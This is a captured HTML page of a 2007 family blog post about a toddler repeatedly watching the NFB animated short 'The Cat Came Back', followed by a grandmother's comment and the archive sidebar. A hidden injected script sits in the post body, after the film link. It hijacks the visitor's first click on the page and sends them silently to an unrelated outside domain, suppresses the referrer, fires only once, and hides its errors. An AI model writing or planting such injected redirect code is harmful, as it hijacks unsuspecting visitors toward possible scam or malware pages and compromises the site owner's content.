

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2007/12/15/the-cat-came-back-and-back-and-back/
body_size: 11037
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
The Cat Came Back, and Back, and Back | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; The Cat Came Back, and Back, and Back Comments Feed" href="http://leftcoastmama.net/2007/12/15/the-cat-came-back-and-back-and-back/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2007/12/15/the-cat-came-back-and-back-and-back/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2007%2F12%2F15%2Fthe-cat-came-back-and-back-and-back%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2007%2F12%2F15%2Fthe-cat-came-back-and-back-and-back%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-219 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2007/12/14/yipee-i-think-we-may-have-a-breakthrough/" rel="prev"><span class="meta-nav">&larr;</span> YiPee!  I Think We May Have a Breakthrough.</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2007/12/17/wrapping-it-up/" rel="next">Wrapping it Up! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-219" class="post-219 post type-post status-publish format-standard hentry category-aidan category-nfb category-toddlers">
					<h1 class="entry-title">The Cat Came Back, and Back, and Back</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2007/12/15/the-cat-came-back-and-back-and-back/" title="4:24 pm" rel="bookmark"><span class="entry-date">December 15, 2007</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>A while ago we acquired <em><strong>The Cat Came Back</strong></em> from the NFB animation series.  Aidan has probably seen and heard this song/video about 10-20  times in the last three days. Sigh, I am starting to hate it.</p>
<p>If you would like to see what I am talking about click the link.  <a href="http://www.nfb.ca/animation/objanim/en/films/film.php?sort=director&amp;director=Barker%2C+Cordell&amp;id=17537" target="_blank">The Cat Came Back.</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>, <a href="http://leftcoastmama.net/category/nfb/" rel="category tag">NFB</a>, <a href="http://leftcoastmama.net/category/toddlers/" rel="category tag">Toddlers</a>. Bookmark the <a href="http://leftcoastmama.net/2007/12/15/the-cat-came-back-and-back-and-back/" title="Permalink to The Cat Came Back, and Back, and Back" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-219 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2007/12/14/yipee-i-think-we-may-have-a-breakthrough/" rel="prev"><span class="meta-nav">&larr;</span> YiPee!  I Think We May Have a Breakthrough.</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2007/12/17/wrapping-it-up/" rel="next">Wrapping it Up! <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			One Response to <em>The Cat Came Back, and Back, and Back</em>			</h3>

	
			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="li-comment-8674">
		<div id="comment-8674">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/2e2f7d643bcbc7cecf12355027bd0be422cf7e7583dd513a2d2733895312ddba?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2e2f7d643bcbc7cecf12355027bd0be422cf7e7583dd513a2d2733895312ddba?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>				<cite class="fn">Grandma Kathy</cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2007/12/15/the-cat-came-back-and-back-and-back/#comment-8674">
				December 16, 2007 at 8:14 am					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>That video could be VERY annoying.  I didn&#8217;t even make it through once let alone 20 or 30 times.  🙂</p>
<p>Love Grandma Kathy</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
			</ol>

	
			<p class="nocomments">Comments are closed.</p>
	


</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
